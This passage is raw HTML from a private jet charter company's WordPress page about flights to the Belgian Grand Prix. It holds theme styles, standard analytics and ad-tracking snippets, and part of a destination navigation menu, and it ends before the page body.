input[type=text]::-webkit-input-placeholder,.mc4wp-form input[type=email]::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder {color: ;}.mc4wp-form input[type=submit] {background-color: #222222;border: none;color: #FFFFFF;}.mc4wp-form input[type=submit]:hover {background-color: #4c4c4c;color: #FFFFFF}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left:0;}.sidebar-widget ul li:before {content: initial;}.post_container:not(.style2) {width: 100%;float: none;}.sidebar {display: none;}@media (min-width: 1024px) {.single-post .post_container.minimal_layout {width: 65%;margin: 0 auto;}.minimal_layout .flexslider.single_post_featured {margin-left: -17.5%;margin-right: -17.5%;}}#navigation ul.sub-menu li > a {min-width: 195px;box-sizing:border-box;}.main-navigation {float:right;}#navigation {font-size: 14px;}#navigation ul.sub-menu li > a {font-size: 13px;line-height: 35px;}#navigation .sf-sub-indicator {display: none;}#navigation ul li a, body #navigation input[type=text], .additional_icons a, .social-icons-wrap span.sharer,body #navigation form:not(.woo_submit_form) input[type=text], .additional_icons .top_social a:not(:hover),.header_transparent .additional_icons .top_social a:not(:hover) {color:#21252b;}#navigation input[type=text]::-webkit-input-placeholder,body #navigation form:not(.woo_submit_form) input[type=text]::-webkit-input-placeholder {color:#21252b;}#navigation ul li a {padding: 0 24px;}header.header_wrap #navigation > ul,header.header_wrap .additional_icons > ul,header.header_wrap .social-icons-wrap span.sharer,.side-panel-trigger a i,#header_search_wrap a i,.additional_icons .shopping_cart_icon a i {line-height: 20px;height: 20px;}header #navigation > ul, header .additional_icons > ul, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .additional_icons .shopping_cart_icon a i {transition: .2s all linear;-webkit-transition: .2s all linear;}.logo_separator {height: 20px;margin-left: 40px;margin-right: 10px;background-color: #444444}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li li:hover > a, #navigation > ul > li.current-menu-item > a, #navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a, #one_page_navigation a.active_menu_item,#navigation ul li.current-menu-parent a, #one_page_navigation li.active a, #one_page_navigation li.active a {color:#21252b ;}#navigation li.has-mega-menu > ul.sub-menu, #navigation ul ul, .shopping_cart_items {border-color: #000000;border-top-width: 3px;}#navigation ul ul ul {top: -3px;}.shopping_cart_items:before {background-color: #000000;}#navigation > ul > li > a {font-weight: 600;}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li.current-menu-parent a, #navigation ul li.current-menu-ancestor a,#navigation > ul > li.current-menu-item > a {background-color: transparent;}#navigation ul.sub-menu li > a {padding: 0 18px;font-weight: 500;}#navigation ul.sub-menu li > a, #navigation.custom_menu_color ul.sub-menu li > a {color: #232323 ;background-color:#ffffff;}#navigation ul.sub-menu li > a:hover, #navigation ul.sub-menu > li:hover > a {color: #ffffff ;background-color:#000000;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {color: #ffffff ;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {background-color: #000000;}#navigation ul ul, #navigation ul ul li {background-color:#ffffff;}#navigation ul ul {transform: translateX(20px) translateZ(0);transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;}#navigation ul li:hover > ul {transform: translateX(0) translateZ(0);}#navigation .has-mega-menu ul li ul {transform: none;}#navigation ul.sub-menu li {border-bottom-color: #a3a3a3;}.extra_header_button {display: block;float:left;min-width: auto;}.additional_icons {display: none;}.extra_header_button a {margin-right:0;}#navigation ul li.header_search_li, #navigation ul li.responsive-item, .additional_icons ul li.responsive-item,.additional_icons ul li.header_search_li {display: none;}@media screen and (max-width: 830px) {.responsive-item {display: none !important;}}#navigation li.has-mega-menu > ul.sub-menu {background-color: ;}#navigation .has-mega-menu > ul.sub-menu > li.menu-item {border-color: #f1f1f1;}#navigation .has-mega-menu .megamenu-title, #navigation .has-mega-menu .megamenu-title a {color: #444444;font-size: 14px;font-weight: normal;}#navigation .has-mega-menu .megamenu-title a:hover {color: #000000;}#navigation .has-mega-menu ul.sub-menu li > a{color: #ffffff;background-color: transparent;min-width: auto;}#navigation .has-mega-menu ul.sub-menu li > a:hover,#navigation .has-mega-menu ul.sub-menu li.current_page_item > a{color: #000000;background-color: ;padding-left:20px;}.footer {background-color: #1E1D1D;}.footer_ii_wrap {background-color: ;}.footer_ii_wrap i {display: block;font-size: 30px;color: #dddddd;}.footer .instagram_footer_title {padding-top: 10px;padding-bottom: 10px;color: #ffffff;background-color: ;display: block;font-size: 15px;}.footer .instagram_footer_title a, .footer .instagram_footer_title a:hover {color: #ffffff;}.footer_widget {background-color: #222326;border-top-color: #eeeeee;border-bottom-color: #2e343a;}.footer_widget_content {font-size: 14px;}.copyright, .footer_navigation {font-size: 14px;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {color: #ffffff;font-size: 14px;font-weight: 600;letter-spacing: 0px;}.recent-flickr a img {border-color: #454c54;}.footer_widget_content {color: #858d91;}.copyright {color: #999999;}.footer .copyright a {color: #727272;}.footer .copyright a:hover {color: #525252;}#footer_widget_inside {padding-top: 15px;}#gotoTop {background-color: #0a0606;}#gotoTop:hover {background-color: #0a0707;}#branding .logo, .side_logo img, #branding .text_logo {padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width: 1024px) {#branding .logo, .side_logo img, #branding .text_logo {padding: 15px 0;}}#branding .logo a img.normal_logo.show_logo, .side_logo a img.normal_logo {display: block !important;}.top-bar .social-icons-wrap .top_social {background-color: #000;}.top_contact .contact_phone, .top_contact .contact_address{border-color: #999999;border-left-style: dotted;}.force-social-right, .force-social-left {border-color: #999999;border-style: dotted;}.separator_left {border-left: 1px dotted #999999;margin-left: 20px;padding-left: 10px;}.separator_right {border-right: 1px dotted #999999;margin-right: 20px;padding-right: 10px;}.top_contact a {color:#999999;}.top_contact a:hover {color:#5bc98c;}.top_contact {color: #999999;}.single_post_tags a, .single_post_tags a:hover {background-color: #110b0b;border-color: #110b0b;}.author_box:after {background-color: #110b0b;}.footer .top_social a {color: #848484;}.product_price, .product .summary .price {color: #000000;}.header_transparent {position: absolute;width: 100%;box-shadow: none;border-bottom-color: ;-webkit-box-shadow: none;}.header_transparent .additional_icons ul, .header_transparent #navigation li.has-mega-menu>ul.sub-menu{border-color: ;}.header_transparent .logo_separator{background-color:;}.pi-header-row-fixed .full_header {padding-bottom:0;}@media screen and (min-width: 830px) {.header_transparent #branding .text a {color: ;}.header_transparent #branding .tagline {color: ;}}@media screen and (max-width: 960px) {.header_transparent {position:relative;}}@media screen and (max-width: 830px) {.header_transparent {background-color:#ffffff;}}.post-content blockquote {border-color: #110b0b;}.responsive-menu-bar {background-color: #000000;color: #ffffff;}@media (max-width: 1024px) {.header[mobile-design="classic"] .header_reduced .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}.responsive-menu-link .mobile_shopping_cart {color: #ffffff;}.modern_mobile_navigation .mobile_shopping_cart{background-color: #000000;color: #ffffff;}.modern_mobile_navigation .responsive-menu-bar {border: none;}.mobile-close_navbar, .mobile-shop-close_navbar {color: #444444;}#responsive_menu li a:not(.button){background-color: #ffffff;color: #444444;border-top-color: #dddddd;}.responsive-search input[type=submit] {background-color: #333333;color: #ffffff;border-color: #333333;}#mobile-panel #responsive_menu .sf-sub-indicator {color: #444444;}#mobile-panel, #responsive_menu {background-color: #ffffff;}#mobile-shop-panel {background-color: #ffffff;}#mobile-shop-panel .shopping_cart_total, #mobile-shop-panel .shopping_cart_items .cart_item{border-color: #dddddd;}#mobile-shop-panel a.cart_item_title,#mobile-shop-panel .shopping_cart_total .total_text,#mobile-shop-panel .shopping_cart_total .total_value,#mobile-shop-panel span.cart_item_price_quantity {color: #444444;}#mobile-shop-panel .cart_checkout .button_header_cart, #mobile-shop-panel .cart_checkout .button_header_cart.inverse {background-color: #444444;border-color: #444444;color: #ffffff;}#branding .logo a {}@media screen and (max-width: 1024px) {.header_transparent {background-color:#ffffff;position: relative;}#navigation, #responsive_menu li:not(.menu-item) { display: none;}#branding .logo a img { margin: 0 auto; }#responsive_navigation, .mobile_menu_holder .sf-sub-indicator { display: block;}}@media screen and (max-width: 1024px) {#responsive_navigation.sticky_mobile {position:fixed;top:0;width:100%;z-index:9999;}}
</style>
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic%7COpen+Sans:400,400italic,700,700italic%7CRaleway:100,200,300,500,600,700,800,900,regular' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.oxygenaviation.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.oxygenaviation.com/wp-content/cache/autoptimize/css/autoptimize_single_94ffc94f562c6e0c9a9553fe3c8ff331.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="//www.oxygenaviation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.oxygenaviation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oxygenaviation.com/wp-json/wp/v2/pages/18858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oxygenaviation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.oxygenaviation.com/?p=18858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oxygenaviation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oxygenaviation.com%2Fcharter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oxygenaviation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oxygenaviation.com%2Fcharter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- WordPress Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151934232116261', {}, {
    "agent": "wordpress-6.8.3-1.6.0"
});

fbq('track', 'PageView', {
    "source": "wordpress",
    "version": "6.8.3",
    "pluginVersion": "1.6.0"
});
</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WordPress Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151934232116261&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.oxygenaviation.com/wp-content/uploads/2023/06/cropped-OA-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oxygenaviation.com/wp-content/uploads/2023/06/cropped-OA-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oxygenaviation.com/wp-content/uploads/2023/06/cropped-OA-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oxygenaviation.com/wp-content/uploads/2023/06/cropped-OA-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

#language-selector > a:nth-child(2):before {
    content: url(https://oxygenaviation.com/images/uk.png);
    padding: 10px;
}

#language-selector > a:nth-child(3):before {
    content: url(https://oxygenaviation.com/images/ru.png);
    padding: 10px;
}

#language-selector > a:nth-child(4):before {
    content: url(https://oxygenaviation.com/images/cn.png);
    padding: 10px;
}

#language-selector > a:nth-child(5):before {
    content: url(https://oxygenaviation.com/images/uae.png);
    padding: 10px;
	width: 16px;
}

.multilanguage-styling #language-selector {
	width: 260px;
    position: absolute;
    top: 65px;
    right: 50px;
    z-index: 9999;
}

.multilanguage-styling #language-selector a {
    color: black !important;
}

#language-selector > strong {
	display: none;
}

.page-id-9176 #branding .logo a {
	height: 168px;
}

.page-id-9176 .header_wrap {
	height: 100% !important;	
}

@media screen and (max-width: 600px) {
	.page-id-2808 .row_full .wpb_row:nth-child(1) {
	display:none !important;
}
	.page-id-2808 .row_full .wpb_row:nth-child(2) {
	display:none !important;
}
	.page-id-2808 .row_full .wpb_row:nth-child(3) {
	display:none !important;
}
	.page-id-2808 .row_full .wpb_row:nth-child(4) {
	display:none !important;
}
#branding .logo a img.mobile_logo {
	width: 80% !important;
}
.header_wrap {
    height: 5px;
}
.multilanguage-styling #language-selector {
	top: 25% !important;
	left: 0 !important;
}
#responsive_menu li a {
	color: black;
}
}

.footer-copyright {
	max-width: 1760px;
}

#footer_widget_inside {
	max-width: 1760px;
}

.custom_logo, .original_logo {
	max-width: 300px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1527604959807{background-color: #000000 !important;}.vc_custom_1660119124912{margin-left: 20px !important;}.vc_custom_1527604959807{background-color: #000000 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ34FLDL5S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ34FLDL5S');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1014742185 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1014742185"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1014742185');
</script>
<!-- Event snippet for Request quote conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1014742185/Py2aCPTL7ocDEKn57uMD',
      'event_callback': callback
  });
  return false;
}
</script></head>
<body class="wp-singular page-template-default page page-id-18858 wp-theme-creativo locale-en-us wpb-js-composer js-comp-ver-6.8.0 vc_responsive" data-layout="extra_wide" data-show-landscape="yes" sticky-footer="false" data-backtop="979">
	<!-- page loading effect -->
		<!-- side panel usage -->
		<!-- side panel usage end -->
	<!-- mobile menu slide effect -->
			<div class="body-overlay-mobile opacity-0 fixed top-0 left-0 w-full h-full pointer-events-none bg-black transition-all duration-200 ease-in"></div>
		<div id="mobile-panel" class="dark fixed top-0 p-4 box-border overflow-hidden overflow-y-scroll h-full background-white duration-300 ease-in">
			<div id="mobile-panel-trigger" class="block">
				<a href="#" class="mobile-close_navbar block relative text-right mb-5 text-xl leading-tight"><i class="fa fa-close"></i></a>
				<div class="modern_mobile_wrapper relative xl:hidden">
							<div class="mobile_menu_slide">
		<ul id="responsive_menu"><li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.oxygenaviation.com/enquire-now/">Enquire Now</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3304"><a href="https://www.oxygenaviation.com/">HOME</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-3136"><a href="https://www.oxygenaviation.com/about-us/">About Us<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-14149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://www.oxygenaviation.com/about-us/">About Us</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://www.oxygenaviation.com/leadership/">Leadership</a></li>
</ul>
</li>
<li id="menu-item-16860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-16860"><a href="https://www.oxygenaviation.com/private-jet-charter/">Private Jet Charter<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17001"><a href="https://www.oxygenaviation.com/private-jet-charter/">Private Jet Charter</a></li>
	<li id="menu-item-18148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18148"><a href="https://www.oxygenaviation.com/corporate-business-jet-charter/">Charter for Business</a></li>
	<li id="menu-item-18138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18138"><a href="https://www.oxygenaviation.com/leisure-holiday-aircraft-charter/">Holiday / Leisure Trips</a></li>
	<li id="menu-item-18111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18111"><a href="https://www.oxygenaviation.com/charter-a-helicopter/">Helicopter Charter</a></li>
	<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://www.oxygenaviation.com/aircraft-directory/">Jet Size Guide</a></li>
</ul>
</li>
<li id="menu-item-14145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-14145"><a href="https://www.oxygenaviation.com/frequently-asked-questions/">FAQS &#038; Destinations<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-14156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://www.oxygenaviation.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
	<li id="menu-item-14911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14911"><a href="https://www.oxygenaviation.com/hottest-private-jet-destinations/">Popular Destinations<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-15088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15088"><a href="https://www.oxygenaviation.com/private-jet-airports-amsterdam-airport-schiphol/">Amsterdam Schiphol</a></li>
		<li id="menu-item-23643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23643"><a href="https://www.oxygenaviation.com/private-jet-to-antwerp/">Antwerp</a></li>
		<li id="menu-item-15244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15244"><a href="https://www.oxygenaviation.com/private-jet-airports-almaty-international/">Almaty</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22137"><a href="https://www.oxygenaviation.com/private-jet-to-atlanta/">Atlanta</a></li>
		<li id="menu-item-21664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21664"><a href="https://www.oxygenaviation.com/private-jet-austria/">Austria<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-21666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21666"><a href="https://www.oxygenaviation.com/private-jet-to-graz/">Graz</a></li>
			<li id="menu-item-15178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15178"><a href="https://www.oxygenaviation.com/private-jet-airports-innsbruck/">Innsbruck</a></li>
			<li id="menu-item-21665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21665"><a href="https://www.oxygenaviation.com/private-jet-klagenfurt/">Klagenfurt</a></li>
			<li id="menu-item-21673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21673"><a href="https://www.oxygenaviation.com/private-jet-salzburg/">Salzburg</a></li>
			<li id="menu-item-15939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15939"><a href="https://www.oxygenaviation.com/private-jet-airports-vienna-schwechat/">Vienna</a></li>
		</ul>
</li>
		<li id="menu-item-15151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15151"><a href="https://www.oxygenaviation.com/private-jet-charter-bahrain/">Bahrain</a></li>
		<li id="menu-item-15623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15623"><a href="https://www.oxygenaviation.com/private-jet-airports-belgrade-nikola-tesla-airport-beg-lybe/">Belgrade</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22136"><a href="https://www.oxygenaviation.com/private-jet-to-boston/">Boston</a></li>
		<li id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658"><a href="https://www.oxygenaviation.com/private-jet-airports-budapest/">Budapest</a></li>
		<li id="menu-item-23761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23761"><a href="https://www.oxygenaviation.com/private-jet-caribbean/">Caribbean</a></li>
		<li id="menu-item-19816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19816"><a href="https://www.oxygenaviation.com/airports-in-croatia/">Croatia<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.oxygenaviation.com/private-jet-dubrovnik-airport/">Dubrovnik</a></li>
			<li id="menu-item-15971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15971"><a href="https://www.oxygenaviation.com/private-jet-airports-split/">Split</a></li>
		</ul>
</li>
		<li id="menu-item-22130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22130"><a href="https://www.oxygenaviation.com/private-jet-to-chicago/">Chicago</a></li>
		<li id="menu-item-15114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://www.oxygenaviation.com/private-jet-charter-denver-international-airport/">Denver</a></li>
		<li id="menu-item-18413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18413"><a href="https://www.oxygenaviation.com/private-jet-airports-dubai-al-maktoum-international/">Dubai</a></li>
		<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21407"><a href="https://www.oxygenaviation.com/private-jet-to-france/">France<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-21218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21218"><a href="https://www.oxygenaviation.com/private-jet-annecy/">Annecy</a></li>
			<li id="menu-item-21208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21208"><a href="https://www.oxygenaviation.com/avignon-private-jet/">Avignon</a></li>
			<li id="menu-item-21246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21246"><a href="https://www.oxygenaviation.com/private-jet-to-biarritz/">Biarritz</a></li>
			<li id="menu-item-21065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21065"><a href="https://www.oxygenaviation.com/private-jet-bordeaux/">Bordeaux</a></li>
			<li id="menu-item-21045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21045"><a href="https://www.oxygenaviation.com/private-jet-to-cannes/">Cannes</a></li>
			<li id="menu-item-21170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21170"><a href="https://www.oxygenaviation.com/chambery-airport/">Chambéry</a></li>
			<li id="menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21199"><a href="https://www.oxygenaviation.com/clermont-ferrand-auvergne-airport/">Clermont-Ferrand</a></li>
			<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://www.oxygenaviation.com/private-jet-corsica/">Corsica</a></li>
			<li id="menu-item-17316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17316"><a href="https://www.oxygenaviation.com/private-jet-airports-grenoble-alpes-isere-airport/">Grenoble Alpes Isère</a></li>
			<li id="menu-item-21226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21226"><a href="https://www.oxygenaviation.com/lille-airport/">Lille</a></li>
			<li id="menu-item-21058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21058"><a href="https://www.oxygenaviation.com/private-jet-lyon/">Lyon</a></li>
			<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.oxygenaviation.com/private-jet-marseille/">Marseille</a></li>
			<li id="menu-item-21198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21198"><a href="https://www.oxygenaviation.com/private-jet-to-montpellier/">Montpellier</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915"><a href="https://www.oxygenaviation.com/private-jet-flight-nice/">Nice</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913"><a href="https://www.oxygenaviation.com/private-jet-flights-to-st-tropez/">St Tropez</a></li>
			<li id="menu-item-21120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21120"><a href="https://www.oxygenaviation.com/private-jet-toulouse/">Toulouse</a></li>
			<li id="menu-item-21114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114"><a href="https://www.oxygenaviation.com/private-jet-toulon/">Toulon</a></li>
		</ul>
</li>
		<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15716"><a href="https://www.oxygenaviation.com/private-jet-airports-gdansk-lech-walesa/">Gdansk Lech Walesa</a></li>
		<li id="menu-item-21530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21530"><a href="https://www.oxygenaviation.com/private-jet-germany/">Germany<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-14950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14950"><a href="https://www.oxygenaviation.com/private-jet-flight-berlin/">Berlin</a></li>
			<li id="menu-item-15776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15776"><a href="https://www.oxygenaviation.com/private-jet-charter-to-bremen/">Bremen</a></li>
			<li id="menu-item-21443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21443"><a href="https://www.oxygenaviation.com/private-jet-dortmund/">Dortmund</a></li>
